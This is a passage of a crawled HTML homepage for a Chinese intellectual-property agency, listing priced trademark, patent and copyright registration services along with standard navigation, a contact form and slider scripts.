

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zkeipr.com/zscq/2237.html
body_size: 16360
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>伊诺首页-专利申请|商标注册|版权登记|代理机构,一站式知识产权服务平台</title>
<meta name="keywords" content="专利申请,商标注册,版权登记,代理机构">
<meta name="description" content="伊诺是一家专业的知识产权保护正规公司,公安备案注册,知产局授权机构,提供专利申请,版权登记,商标注册,驳回复审、转让及变更等高效的代理服务,做您信赖的知识产权保护平台,电话:010-60306742.">
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<link href="/style/css/yyy_css.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link href="/style/css/huandeng.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.superslide.js"></script>

<!-- shangqiaodaima --> 
<!--<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?19436ea9121cf944ec3d8bc118b9904f";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> --> 
 
</head>
<body>
<!--顶部 -->
<div class="header_top">
 <div class="main">
 <div class="header_top_title fl">
 <h6>伊诺一站式知识产权服务平台　<span class="hcolor">|　国家知识产权局备案机构　授权代码：11700</span></h6>
 </div>
 <div class="header_top_right fr">
 <ul>
		<li class="wangzhandaohang"><a href="###" rel="nofollow">网站导航</a>
		<div class="wangzhandaohang_c">
			<div class="wangzhandaohang_c_box">
			<div class="wangzhandaohang_c_box_p">
			<h2>专利服务</h2>
			<a href="/zhuanlishenqing/1881.html" target="_blank">发明专利</a>
			<a href="/zhuanlishenqing/1883.html" target="_blank">实用新型</a>
			<a href="/zhuanlishenqing/1882.html" target="_blank">外观设计</a>
			
			<a href="/zhuanlishenqing/1884.html" target="_blank">PCT国际申请</a>
			
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>商标服务</h2>
			<a href="/shangbiaozhuce/1851.html" target="_blank">专属双享注册</a>
			<a href="/shangbiaozhuce/1854.html" target="_blank">专属加急注册</a>
			<a href="/shangbiaozhuce/1853.html" target="_blank">专属担保注册</a>
			<a href="/shangbiaozhuce/1960.html" target="_blank">商标驳回复审</a>
			<a href="/shangbiaozhuce/1880.html" target="_blank">商标异议</a>
			<a href="/shangbiaozhuce/1871.html" target="_blank">商标诉讼</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>版权服务</h2>
			<a href="/banquanbaohu/1894.html" target="_blank">软件著作权登记</a>
			<a href="/banquanbaohu/1895.html" target="_blank">美术作品著作权</a>
			<a href="/banquanbaohu/1898.html" target="_blank">文字作品著作权</a>
			<a href="/banquanbaohu/1893.html" target="_blank">汇编作品著作权</a>
			<a href="/banquanbaohu/1897.html" target="_blank">摄影作品著作权</a>
			<a href="/banquanbaohu/1899.html" target="_blank">音乐作品著作权</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>高企认证</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">电子信息</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">生物与新医药</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">航空航天</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新材料</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">高技术服务</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新能源与节能</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">资源与环境</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">先进制造与自动化</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>知识产权交易</h2>
			<a href="/zhishichanquanjiaoyi/zhuanli/" target="_blank">专利交易</a>
			<a href="/zhishichanquanjiaoyi/shangbiao/" target="_blank">商标交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank" class="no-mar">版权交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">发布求购</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>关于智客</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客介绍</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客文化</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新闻活动</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">加入我们</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">联系方式</a>

			</div>

			</div>
		</div>
 
 
 
 </li>
 <li class="weixin"><a href="#" rel="nofollow">关注伊诺</a>
  <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="知产金牌顾问" />
  <p>扫一扫关注</p>
  </div>
 </li>
 <li class="kefu"><a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="blank" rel="nofollow">在线咨询</a></li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!-- 头部 -->
<div class="logo">
 <div class="main">
 <div class="logo_img fl"> <a href="/" title="伊诺知识产权"><img src="/style/images/logo.png" alt="伊诺知识产权"></a> </div>
 <div class="logo_by fl">
 <div class="search">
 <form action="/?search/" name="formsearch">
  <!-- <input type="hidden" name="keyword" value=""> -->
  <div class="search-wrap">
  <input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
  </div>
  <input type="submit" name="" class="submit sub-btn mod_search_btn" tabindex="9" value="搜索">
 </form>
 </div>
 <div class="biaoqian">
 	<a href="/banquanbaohu/1898.html" title="文字作品登记">文字作品登记</a>
 	<a href="/gaoqirenzheng/" title="双软认证">双软认证</a>
 	<a href="/shangbiaozhuce/1850.html" title="logo注册商标">logo注册商标</a>
 	<a href="/zhishichanquanjiaoyi/fzxm/" title="服装鞋帽">服装鞋帽</a>
 	<a href="/zhuanlishenqing/1883.html" title="新型专利">新型专利</a>
 	<a href="/zhishichanquanjiaoyi/zhuanli/" title="专利查询">专利查询</a>
 </div>
 </div>
 <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>18611464005</b> </div>
 <div class="clear"></div>
 <div class="nav">
 <ul class="fl">
 <li ><a href="/" rel="nofollow">首页</a></li>
        
        <li><a href="/shangbiaozhuce/" >商标注册</a></li>
        
        <li><a href="/zhuanlishenqing/" >专利申请</a></li>
        
        <li><a href="/banquanbaohu/" >版权保护</a></li>
        
        <li><a href="/gaoqirenzheng/" >高企认证</a></li>
        
        <li><a href="/zcjy/" >知识产权交易</a></li>
        
        <li><a href="/zscq/" >知产百科</a></li>
        
        <li><a href="/wm/" >关于伊诺</a></li>
 </ul>
 <div class="clear"></div>
 </div>
 </div>
</div>
<div class="jiaodian" id="main"> 
 <!-- 菜单 -->
 <div class="main1" id="main1">
 <div class="menu-box"></div>
 <div class="menu-content" id="menu-content"> <span class="menu-title">
 <h4>知识产权服务</h4>
</span> 

<div class="menu-item"> <a href="/?shangbiaozhuce/"  class="ico1"> <span>商标注册</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zhuanlishenqing/"  class="ico2"> <span>专利申请</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?banquanbaohu/"  class="ico3"> <span>版权保护</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?gaoqirenzheng/"  class="ico4"> <span>高企认证</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zcjy/"  class="ico5"> <span>知识产权交易</span> <i class="icon"></i> </a> </div>
</div>
 <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/shangbiaozhuce/">国内商标</a></dt>
         <dd><a href='/shangbiaozhuce/1851.html'>专属双享注册</a></dd>
<dd><a href='/shangbiaozhuce/1853.html'>专属担保注册</a></dd>
<dd><a href='/shangbiaozhuce/1850.html'>专属顾问注册</a></dd>
<dd><a href='/shangbiaozhuce/1854.html'>专属加急注册</a></dd>
<dd><a href='/shangbiaozhuce/1857.html'>驰名商标认定</a></dd>
<dd><a href='/shangbiaozhuce/1858.html'>集体商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1859.html'>证明商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">国际商标</a></dt>
         <dd><a href='/shangbiaozhuce/1867.html'>马德里国际商标</a></dd>
<dd><a href='/shangbiaozhuce/1868.html'>非洲知识产权组织</a></dd>
<dd><a href='/shangbiaozhuce/1860.html'>美国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1861.html'>日本商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1862.html'>韩国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1863.html'>台湾商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1864.html'>香港商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1865.html'>德国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1866.html'>欧盟商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">法律服务</a></dt>
         <dd><a href='/shangbiaozhuce/1869.html'>商标无效</a></dd>
<dd><a href='/shangbiaozhuce/1870.html'>商标撤销</a></dd>
<dd><a href='/shangbiaozhuce/1871.html'>商标诉讼</a></dd>
<dd><a href='/shangbiaozhuce/1880.html'>商标异议</a></dd>
<dd><a href='/shangbiaozhuce/1960.html'>商标驳回复审</a></dd>
<dd><a href='/shangbiaozhuce/1855.html'>商标驳回复审</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">其他服务</a></dt>
         <dd><a href='/shangbiaozhuce/1872.html'>商标变更</a></dd>
<dd><a href='/shangbiaozhuce/1873.html'>商标续展</a></dd>
<dd><a href='/shangbiaozhuce/1874.html'>商标许可备案</a></dd>
<dd><a href='/shangbiaozhuce/1875.html'>商标注销</a></dd>
<dd><a href='/shangbiaozhuce/1876.html'>商标转让</a></dd>
<dd><a href='/shangbiaozhuce/1877.html'>补发商标注册证明</a></dd>
<dd><a href='/shangbiaozhuce/1878.html'>申请商标更正</a></dd>
<dd><a href='/shangbiaozhuce/1879.html'>出具商标注册证明</a></dd>

			
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhuanlishenqing/">专利确权</a></dt>
            <dd><a href='/zhuanlishenqing/1883.html'>实用新型专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1884.html'>pct国际专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1882.html'>外观设计专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1881.html'>发明专利申请</a></dd>

        </dl><dl>
          <dt><a href="/zhuanlishenqing/">权利管理</a></dt>
            <dd><a href='/zhuanlishenqing/1887.html'>专利年费代缴</a></dd>
<dd><a href='/zhuanlishenqing/1885.html'>专利审查复审</a></dd>
<dd><a href='/zhuanlishenqing/1886.html'>专利无效答辩</a></dd>
<dd><a href='/zhuanlishenqing/1888.html'>专利权恢复</a></dd>
<dd><a href='/zhuanlishenqing/1889.html'>专利实施许可备案</a></dd>
<dd><a href='/zhuanlishenqing/1890.html'>专利深度检索</a></dd>

        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/banquanbaohu/">版权登记</a></dt>
            <dd><a href='/banquanbaohu/1892.html'>电影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1893.html'>汇编作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1894.html'>计算机软件著作权</a></dd>
<dd><a href='/banquanbaohu/1895.html'>美术作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1896.html'>曲艺作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1897.html'>摄影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1898.html'>文字作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1899.html'>音乐作品著作权登</a></dd>

        </dl> </div>
      <div class="inner-box"> 
        <dl>
          <dt><a href="/gaoqirenzheng/">高新企业</a></dt>

        </dl>
         </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhishichanquanjiaoyi/zhuanli/">专利交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/ylhl/">医疗护理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shbx/">生活必需</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/zyys/">作业运输</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/hxyj/">化学治金</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fzzz/">纺织造纸</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/gdjz/">固定建筑</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jxgc/">机械工程</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wuli/">物理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dx/">电学</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/shangbiao/">商标交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/shfw/">45-社会服务</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jiu/">33-酒</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/pjyl/">32-啤酒饮料</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/slzz/">31-饲料种籽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fbsp/">30-方便食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shipin/">29-食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jsqc/">28-健身器材</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dtxd/">27-地毯席垫</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/nklj/">26-钮扣拉链</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fzxm/">25-服装鞋帽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ycyj/">34-烟草烟具</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ggyx/">35-广告销售</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ylyy/">44-医疗园艺</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/cyzs/">43-餐饮住宿</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wzfw/">42-网站服务</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/banquan/">版权交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/jsjrj/">计算机软著</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/meishu/">美术作品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wenzi/">文字作品</a></dd>
          
        </dl> </div>
     
    </div>
  </div>
  <div class="biaodan">
    <form action="/plus/diy.php" enctype="multipart/form-data" method="post">
      <input type="hidden" name="action" value="post" />
      <input type="hidden" name="diyid" value="1" />
      <input type="hidden" name="do" value="2" />
      <div class="biaodan-title">
        <h5>需求快捷登记</h5>
        <p>5分钟内为你快速分配解决方案</p>
 </div>
 <div class="biaodan-input biaodan-ico1">
 <input type="text" id="name" name="name" placeholder="请输入您的姓名">
 </div>
 <div class="biaodan-input biaodan-ico2">
 <input type="text" id="tel" name="tel" placeholder="您的电话">
 </div>
 <div class="biaodan-submit">
 <input type="submit" name="" value="免费预约">
 </div>
 <!--<input type="hidden" name="dede_fields" value="name,text;tel,text;" /> -->
 <input type="hidden" name="time" id="time" value="">
 <input type="hidden" name="dede_fields" value="name,text;tel,text;contxt,multitext;time,text" />
 <input type="hidden" name="dede_fieldshash" value="b9d7c21be7029cd206e822c8ef18e7f2" />
 </form>
 </div>
 <script src="/style/js/script.js"></script> 
 <!-- Start 焦点图 -->
 <div class="index_focus"> <a href="javascript:;" class="index_focus_pre" title="上一张">上一张</a> <a href="javascript:;" class="index_focus_next" title="下一张">下一张</a>
 <div class="bd">
 <ul style="margin:auto;">
 
 <li style="background:url(/uploads/190430/1-1Z4301A034C9.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z4301A00XI.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z430164945343.jpg) no-repeat center top;"></li>

 </ul>
 </div>
 <div class="slide_nav"> <a href="javascript:;">●</a> <a href="javascript:;">●</a> <a href="javascript:;">●</a> </div>
 </div>
 <!-- End 焦点图 --> 
 <script type="text/javascript">
		jQuery(".index_focus").hover(function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").stop(true, true).fadeTo("show", 1)
		},function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").fadeOut()
		});
		jQuery(".index_focus").slide({
		titCell: ".slide_nav a ",
		mainCell: ".bd ul",
		delayTime: 500,
		interTime: 3500,
		prevCell:".index_focus_pre",
		nextCell:".index_focus_next",
		effect: "fold",
		autoPlay: true,
		trigger: "click",
		startFun:function(i){
			jQuery(".index_focus_info").eq(i).find("h3").css("display","block").fadeTo(1000,1);
			jQuery(".index_focus_info").eq(i).find(".text").css("display","block").fadeTo(1000,1);
		}
		});
		</script> 
 <!-- flash_end --> 
</div>

<!-- 热门服务 -->
<div class="index-yewu main">
 <div class="main">
 <div class="title">
 <h2>热门服务</h2>
 </div>
 <div class="yyy_blockbox1 yyy_publicblock">
 <ul class="yyy_content">
 <li class="li1" style="background: #E9EBF6 url(/style/yyy_img/b1_1.png) no-repeat right bottom;"> 
 <a href="/shangbiaozhuce/" >
  <h2>商标注册</h2>
  <p class="p1 oe">专业顾问一对一服务,快速网申</p>
  <p class="p2 oe">780元起</p>
  <div class="go"></div>
  </a> 
  </li>
 <li class="li2" style="background:#E9EBF6 url(/style/yyy_img/b1_2.png) no-repeat right bottom;"> 
  <a href="/zhuanlishenqing/" >
  <h2>专利申请</h2>
  <p class="p1 oe">撰写高效，快速提交</p>
  <p class="p2 oe">1888元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li3" style="background:#E9EBF6 url(/style/yyy_img/b1_3.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1894.html" >
  <h2>软件著作权登记</h2>
  <p class="p1 oe">保护原创，加急最快当天拿证</p>
  <p class="p2 oe">898元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li4" style="background:#E9EBF6 url(/style/yyy_img/b1_4.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1895.html" >
  <h2>美术作品登记</h2>
  <p class="p1 oe">极致省心，专业保障</p>
  <p class="p2 oe">698元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a>
  </li>
 <li class="li5" style="background:#E9EBF6 url(/style/yyy_img/b1_5.png) no-repeat right bottom;"> 
  <a href="/shangbiaozhuce/1860.html" >
  <h2>国际商标注册</h2>
  <p class="p1 oe">国际进程，高效快捷</p>
  <p class="p2 oe">3500元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!--热门服务 end-->
<!-- 商标注册 -->
<div class="gs">
 <div class="main">
 <div class="title">
 <h2>商标服务</h2>
 </div>
 <div class="yyy_shangbiao yyy_publicblock trademark-td">
 <div class=" yyy_shangbiao_left"><img src="/style/yyy_img/jy-left-img.jpg"/></div>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz"> 
 <a href="/shangbiaozhuce/1850.html">
  <h2 class="yyy_sh_h2 yyy_margin">国内商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1854.html">
  <h2 class="yyy_sh_h2">专属加急注册</h2>
  <div class="yyy_sh_div">专属加急递交通道，50分钟内递<br />
  交商标局，商标注册先人一步</div>
  <p class="yyy_sh_p">800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1851.html">
  <h2 class="yyy_sh_h2">专属双享注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功免费再注册一次</div>
  <p class="yyy_sh_p">1180元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1853.html">
  <h2 class="yyy_sh_h2">专属担保注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功退全款</div>
  <p class="yyy_sh_p">1580元</p>
  </a>
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz1"> 
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2 yyy_margin">国际商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2">美国商标注册</h2>
  <div class="yyy_sh_div">使用在先保护原则，早使用早<br />
  注册早通过</div>
  <p class="yyy_sh_p">4800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1861.html">
  <h2 class="yyy_sh_h2">日本商标注册</h2>
  <div class="yyy_sh_div">申请在先原则，越早提交申请，<br />
  通过成功率越高</div>
  <p class="yyy_sh_p">6800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="#">
  <h2 class="yyy_sh_h2">欧盟商标注册</h2>
  <div class="yyy_sh_div">专申请在先原则，通过注册的商标<br />
  同时在欧盟28成员国中生效</div>
  <p class="yyy_sh_p">12000元</p>
  </a> 
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz2">
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2 yyy_margin">法律服务</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1856.html">
  <h2 class="yyy_sh_h2">商标驳回复审</h2>
  <div class="yyy_sh_div">商标注册被驳回后，商标申请人<br />
  唯一申诉途径</div>
  <p class="yyy_sh_p">3300元</p>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1870.html">
  <h2 class="yyy_sh_h2">商标撤销</h2>
  <div class="yyy_sh_div">提出撤销申请，扫除注册障碍</div>
  <p class="yyy_sh_p">3000元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2">商标异议</h2>
  <div class="yyy_sh_div">及时提出异议，保护自身权益</div>
  <p class="yyy_sh_p">2000元</p>
  </a>
  </li>
 </ul>
 </div>
 </div>
</div>
<div class="tbanner1"><a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></a> </div>
<!-- 专利申请 -->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>专利服务</h2>
 </div>
 <!--专利服务-->
 <div class="yyy_blockbox4 yyy_publicblock">
 <div class="yyy_content">
 <div class="content_focus">
  <div class="bd">
  <ul>
  <li style="background:url(/style/yyy_img/1.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利申请<i class="i1">patent</i></h2>
  <p class="p1 oe">专家原创，可申请专利，让您的想法创造价值</p>
  <p class="p2 oe">1888元起</p>
  <em class="a">了解详情</em> </a> </li>
  </ul>
  </div>
 </div>
 <ul class="content_right">
  <li class="li1" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1885.html" target="_blank">
  <h2>专利审查复审</h2>
  <p class="p1 oe">答复官方意见，满足授权条件</p>
  <p class="p2 oe">2800元起</p>
  </a> </li>
  <li class="li2" style="background:#F1F3F7 url(/style/yyy_img/bs_2.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利</h2>
  <p class="p1 oe">保护您的产品外观，防止撞衫</p>
  <p class="p2 oe">1888元起</p>
  </a> </li>
  <li class="li3" style="background:#F1F3F7 url(/style/yyy_img/bs_3.png) no-repeat right bottom;) "> <a href="/zhuanlishenqing/1881.html" target="_blank">
  <h2>发明专利</h2>
  <p class="p1 oe">技术含金量高，市场价值大</p>
  <p class="p2 oe">4888元起</p>
  </a> </li>
  <li class="li4" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1884.html" target="_blank">
  <h2>国际专利</h2>
  <p class="p1 oe">创新成果的有限解决方案</p>
  <p class="p2 oe">9800元起</p>
  </a> </li>
  <li class="li5" style="background:#F1F3F7 url(/style/yyy_img/bs_5.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1890.html" target="_blank">
  <h2>专利深度检索</h2>
  <p class="p1 oe">综合分析新创性，提高申请成功率</p>
  <p class="p2 oe">1800元起</p>
  </a> </li>
 </ul>
 </div>
 </div>
 <!--专利服务 end-->
 <div class="clear"></div>
 </div>
</div>
<!--版权登记-->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>版权服务</h2>
 </div>
 <div class="blockbox5 yyy_publicblock">
 <div class="yyy_content">
 <ul class="content_left">
  <li class="li1" style="background:#F1F3F7 url(/style/yyy_img/bs_6.png) no-repeat right center;"> <a href="/banquanbaohu/1894.html" target="_blank">
  <h2>软件著作权登记</h2>
  <p class="p1 oe">APP-源代码-网站-其它软件著作</p>
  <p class="p2 oe">770元起</p>
  </a> </li>
  <li class="li2"> <a href="/banquanbaohu/1895.html" target="_blank">
  <h2>美术作品登记</h2>
  <p class="p1 oe">LOGO-漫画-书画-卡通形象</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li3"> <a href="/banquanbaohu/1898.html" target="_blank">
  <h2>文字作品登记</h2>
